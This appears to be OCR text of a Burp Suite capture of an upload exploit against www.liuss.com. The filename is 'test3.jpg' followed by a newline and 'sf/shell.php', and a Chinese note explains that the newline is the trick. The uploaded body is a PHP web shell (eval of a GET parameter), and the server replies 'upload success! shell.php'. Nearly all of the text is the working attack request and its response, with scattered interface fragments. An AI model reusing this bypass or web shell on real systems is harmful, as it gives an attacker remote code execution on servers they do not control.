 Go
Cancel
<
>
Target: http://www.liuss.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /upload/upload.php HTTP/1.1
Host: www.liuss.com
Proxy-Connection: keep-alive
Content-Length: 328
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.liuss.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx7V4AhipWn8ig52y
Referer: http://www.liuss.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: MsP3_2132_saltkey=vsxsoMss; MsP3_2132_lastvisit=1421398363;
MsP3_2132_nofavfid=1;
MsP3_2132_ulastactivity=f94f9kdU8k4MYLY%2FMOPRNwo3aeyv4SUAUYgmFOCi4bCjXc71h6J2;
MsP3_2132_lastcheckfeed=1%7C1421653878; MsP3_2132_home_readfeed=1421653955;
MsP3_2132_visitedfid=2; MsP3_2132_smile=1D1
------WebKitFormBoundaryx7V4AhipWn8ig52y
Content-Disposition: form-data; name="file"; filename="test3.jpg
sf/shell.php
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryx7V4AhipWn8ig52y
Content-Disposition: form-data; name="submit"
jpg后面有一个字符0x0a，即\n
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Tue, 10 Feb 2015
13:09:54 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.20
Content-Length: 38
shell.php
upload success! shell.php
9
?
<
+
>
Type a search term
weibo.com/u/526150719